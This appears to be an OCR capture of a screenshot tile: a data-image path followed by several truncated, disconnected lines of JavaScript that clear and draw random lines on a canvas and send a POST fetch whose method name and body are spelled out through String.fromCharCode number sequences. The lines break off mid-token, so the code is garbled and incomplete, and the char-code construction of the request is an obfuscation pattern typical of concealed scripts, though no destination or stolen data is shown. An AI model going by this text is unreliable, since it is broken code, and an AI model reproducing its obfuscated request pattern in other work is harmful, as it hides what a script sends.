
flex';document.documentElement.style.setProperty('overflow
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';
beginPath();x.moveTo(Math.random()*140,Math.random()*45);x
ait fetch(r,{method:String.fromCharCode(80,79,83,84),body:
1,57,48,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51,53,
,s=String.fromCharCode(32).trim();for(let i=0;i